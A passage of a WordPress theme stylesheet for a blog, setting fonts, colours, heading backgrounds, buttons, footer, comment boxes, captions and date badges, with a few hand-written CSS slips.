  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FFFFFF;
}

/* Adds special style to a visited link. */
a:visited, a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #ffffff;
}

/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #ADADAD;
}

/* Finish Content link style */

/* Resert some headings default style & links default style for links in headings*/
h1, h2, h4, h5, 
h1 a, h2 a, h4 a, h5 a
h1 a:hover, h2 a:hover, h4 a:hover, h5 a:hover 
h1 a:visited, h2 a:visited, h4 a:visited, h5 a:visited 
{
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
}

h3 
h3 a
h3 a:visited
h3 a:hover
{
font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
background-image: url('images/sombra-entrada.png');
background-color:#ffff00;
}


h6 
h6 a
h6 a:visited
h6 a:hover
{
font-weight: normal;
  font-style: normal;
  text-decoration: none;
text-shadow: 2px 2px 2px #687b8a;
background-image: url('images/barra-titulos.png');
background-color:#ffff00;
}

/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 28px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #FFFFFF;

}

h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #FFFFFF;
}


h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #fff;
text-shadow: 2px 2px 2px #9373f9;
}

h3
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #000;

padding-left:8px;
margin-bottom:-10px;
margin-top:-3px;
text-shadow: 2px 2px 2px #9373f9;
background-repeat: no-repeat;
height:40px;

background-image: url('http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/sombra-entrada.png');
}

h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #C7C7C7;
}

h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #C7C7C7;
}



h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 17px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #f2ffc6;
text-shadow: 2px 2px 2px #9373f9;
}


h6
{
  font-family: Arial, Helvetica, Sans-Serif;
font-style: normal;
font-size: 17px;
  font-weight: bold;
  text-align: left;
  color: #f2ffc6;
padding-left:23px;
padding-top:5px;
margin-bottom:-15px;
margin-top:-3px;

text-shadow: 2px 2px 2px #9373f9;
background-repeat: no-repeat;
height:40px;
width:640px;
background-image: url('http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/barra-titulos.png');

}
/* Finish Content headings Fonts & Colors  */

/* end PostContent */

/* begin PostBullets */
/* Start Content list */

ul
{
  list-style-type: none;
  color: #D9D9D9;
  margin:0;
  padding:0;
}

li
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
}



.Post ul li
{
  padding:0px 0 0px 13px;
  background-image: url('images/PostBullets.png');
  background-repeat:no-repeat;
  margin:0.5em 0 0.5em 0;
  line-height:1.2em;
}


/* Finish Content list */
/* end PostBullets */

/* begin PostQuote */
/* Start blockquote */

blockquote p
{
  color:#FEF7E1;
  font-family: Arial, Helvetica, Sans-Serif;
  font-style: italic;
  font-weight: normal;
  text-align: left;
}

blockquote
{
  border-color:#FCD66E;
  border-width: 1px;
  border-style: solid;

  margin:10px 10px 10px 50px;
  padding:5px 5px 5px 41px;

  background-color:#363636;

  background-image:url('images/PostQuote.png');
  background-position:left top;
  background-repeat:no-repeat;
}



/* Finish blockuote */
/* end PostQuote */

/* begin PostMetadata */

.PostMetadataFooter
{

  background-color: #1F1F1F;
  border-color: #696969;
  border-style: solid;
  border-width: 1px;
  padding:3px;
}




/* end PostMetadata */

/* begin PostIcons */
.PostFooterIcons, .PostFooterIcons a, .PostFooterIcons a:link, .PostFooterIcons a:visited, .PostFooterIcons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  text-decoration: none;
  color: #FEEBB9;
}

.PostFooterIcons a, .PostFooterIcons a:link, .PostFooterIcons a:visited, .PostFooterIcons a:hover
{
  margin:0;
}

.PostFooterIcons a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostFooterIcons a:visited, .PostFooterIcons a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostFooterIcons a:hover, .PostFooterIcons a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #6E6E6E;
}


/* end PostIcons */

/* begin Button */
button.Button, a.Button
{
  position:relative;
  display:inline-block;
  width: auto;
  outline:none;
  border:none;
  background:none;
  line-height:32px;
  margin:0;
  padding:0;
  overflow: visible;
  cursor: default;
  text-decoration: none !important;
}


/*This HACK needed for ie7 (button position)*/
*:first-child+html button.Button, *:first-child+html a.Button
{
  display:list-item;
  list-style-type:none;
  float:left;
}


.Button .btn
{
  position: relative;
  overflow: hidden;
  display: block;
  width: auto;
  z-index: 0;
  height: 32px;
  color: #1C1C1C;
  white-space: nowrap;
  float: left;
}

.Button .t
{
  height:32px;
  white-space: normal;
  padding: 0 16px;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: left;
  line-height: 32px;
  text-decoration: none !important;
}

input, select
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
}

.Button .active
{
  color: #F2F2F2;
}

.Button .hover,  a.Button:hover
{
  color: #FEF7E1;
  text-decoration: none !important;
}

.Button .active .r
{
  top: -64px;
}

.Button .hover .r
{
  top: -32px;
}

.Button .r
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 7px;
  height: 96px;
}


.Button .r span
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width:401px;
  height: 96px;
}


.Button .active .l
{
  top: -64px;
}

.Button .hover .l
{
  top: -32px;
}

.Button .l
{
  display: block;
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  right: 7px;
  height: 96px;
}


.Button .l, .Button .r span
{
  background-image: url('images/Button.png');
}

/* end Button */

/* begin Footer */
.Footer
{
  position:relative;
  z-index:0;
  overflow:hidden;
  width: 1107px;
  margin: 5px auto 0px auto;
}

img.alignleft, div.alignleft {
float:left;
margin:0 0.5em 0.5em 0;
}
img.alignright, div.alignright {
float:right;
margin:0 0 0.5em 0.5em;
}
img.aligncentered, div.aligncentered {
text-align:center;
margin:0 auto;
}

.Footer .Footer-inner
{
  height:1%;
  position: relative;
  z-index: 0;
  padding: 8px;
  text-align: center;
}

.Footer .Footer-background
{
  position:absolute;
  z-index:-1;
  background-repeat:no-repeat;
  background-image: url('images/Footer.png');
  width: 1107px;
  height: 100px;
  bottom:0;
  left:0;
}



.rss-tag-icon
{
  position: relative;
  display:block;
  float:left;
  background-image: url('images/rssIcon.png');
  background-position: center right;
  background-repeat: no-repeat;
  margin: 0 5px 0 0;
  height: 30px;
  width: 19px;
}




.Footer .Footer-text p
{
  margin: 0;
}

.Footer .Footer-text
{
  display:inline-block;
  color:#B0B0B0;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 11px;
}

.Footer .Footer-text a:link
{
  text-decoration: none;
  color: #E1A605;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.Footer .Footer-text a:visited
{
  text-decoration: none;
  color: #ABABAB;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.Footer .Footer-text a:hover
{
  text-decoration: none;
  color: #FCD15A;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
}
/* end Footer */

/* begin PageFooter */
.page-footer, .page-footer a, .page-footer a:link, .page-footer a:visited, .page-footer a:hover
{
  font-family:Arial;
  font-size:10px;
  letter-spacing:normal;
  word-spacing:normal;
  font-style:normal;
  font-weight:normal;
  text-decoration:underline;
  color:#999999;
}

.page-footer
{
  margin:1em;
  text-align:center;
  text-decoration:none;
  color:#545454;
}
/* end PageFooter */

/* begin LayoutCell */
.contentLayout .sidebar1
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 221px;

}

/* end LayoutCell */

/* begin LayoutCell */
.contentLayout .content
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 664px;

}

/* end LayoutCell */

/* begin LayoutCell */
.contentLayout .sidebar2
{
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  float: left;
  overflow: hidden;
  width: 221px;
}

/* end LayoutCell */



.commentlist, .commentlist li
{
    background: none;
background-position: 35px 5px;
background-repeat:no-repeat;
background-image: url('http://www.shinmh.com/blog/fondo/barra-comment2.png');
background-color:#171717;
border: 1px solid #9c9c9c;
padding:5px;
margin-bottom: 12px;
border-radius: 8px;
border-bottom: 4px solid #4a4a4a;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;


}

.commentlist li li
{
    margin-left:30px;
margin-top: 12px;
background-position: 35px 5px;
background-repeat:no-repeat;
background-image: url('http://www.shinmh.com/blog/fondo/barra-comment3.png');
}

.commentlist li .avatar
{
  float: right;
  border: 1px solid #eee;
  padding: 1px;
  margin:5px;
  height:50px;
width:50px;
position:relative;
top:-13px;
right:-13px;


}

.commentlist li cite
{
  font-size:1.2em;
margin: 5px;
}

#commentform textarea
{
  width: 100%;
}

li.alt {
    background:#252020 url(http://www.yoursite.com/images/comment_arrows_alt.gif) bottom no-repeat;
    }


img.wp-smiley
{
    border:none;
    margin:0;
    padding:0;
}

.navigation
{
	display: block;
	text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.alignright img, img.alignright
{
    margin: 1em;
    margin-right: 0;
}

.alignleft img, img.alignleft
{
    margin: 1em;
    margin-left: 0;
}

.wp-caption

{

  

  text-align: center;



  padding-top: 4px;

  margin: 0;



}



.wp-caption img

{

border: 1px solid #ffa500;
 
 margin: 0;

  padding: 0;

  border: 0 none;


}



.wp-caption p.wp-caption-text

{

Position: relative;
font-weight:normal;

font-family: vtRemingtonPortable;  
	 
		
  font-size: 17px;

  line-height: 35px;

  padding: 0 4px 5px;

  margin: -50px;

margin-bottom: 25px ;

 margin-left: 0.5px;
margin-right: -0.5px;
background-image:url('http://www.shinmh.com/images/caption-line.png');

}



/* End */


.hidden
{
	display: none;
}

/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
}

#wp-calendar caption {
	text-align: center;
	width: 100%;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
}

{
float:left;
margin:0 0.5em 0.5em 0;
}
img.alignright, div.alignright
{
float:right;
margin:0 0 0.5em 0.5em;
}
img.aligncenter, div.aligncenter
{
text-align:center;
margin:0 auto;
}

   /* Related Posts */  
    ol.related-posts {clear:both; text-align:center; margin:30px 0px 0px 0px; padding:100;}  
    ol.related-posts li{width:120px; float:left; display:inline; margin-right:0px;; padding:154;}  
       ol.related-posts img{clear:both; padding:5px; background:#252525; border:1px solid #DDD;}  
        ol.related-posts a{clear:both; display:block; border:none; text-decoration:none;}  
        ol.related-posts li{font-size:10px; margin:0px 0px 15px 0px;}   



.twentyten-popular-post {margin-bottom: 2px;}
.twentyten-popular-post a {float: none;}
.twentyten-popular-post img {float: left; margin: 4px 4px 0 0;}
.twentyten-popular-post  .clear {clear: both;}

.subtitle { 
height:35px; 
z-index: -5000;
position: absolute; 

left:82px;

top:11px;
text-shadow: 2px 2px 2px #687b8a;
font-family: vtRemingtonPortable; 

  font-size: 15px;
  color: #000;
  font-weight: bold;

background-repeat:no-repeat;
background-position: bottom left;
}



.date {
background-image:url('http://www.shinmh.com/images/fecha.png');
font-family: digital; 

padding:-10px;
position: absolute;
margin-top: -24px;

	 background-image : #fff url ( 'http://www.shinmh.com/images/fecha.png' ) repeat-x scroll top left ;
box-shadow: 3px 3px 4px #2a2a2a;
	 width : 67px ;

	 text-align : center ;
	 color : #fff ;
border-color:#000;
	 
	 font-size : 14px ;

border-radius: 0px; 
	border-color:orange;
	 border : 1px solid;
	 

	 
 }
 .date-inside {
 
	
padding-top:-1px;
margin-left: -3px;
line-height: 26px;

 }
 .date .date-day {
	 font-size : 35px ;
margin-top: -4px;

color : #0e0e0e ;
text-shadow: 2px 2px 2px #687b8a;
 } 

.autor-nombre {
position: relative;
margin-top; -50px;
left:465px;
top:0px;
} 

.shadow-header {
z-index: -7000;
position: absolute;
width : 765px ;
height : 180px ;
margin-top; -9px;
left:-11px;
top:-13px;
background-image:url('http://www.shinmh.com/images/white-band-4.png' );
background-repeat: no-repeat;
} 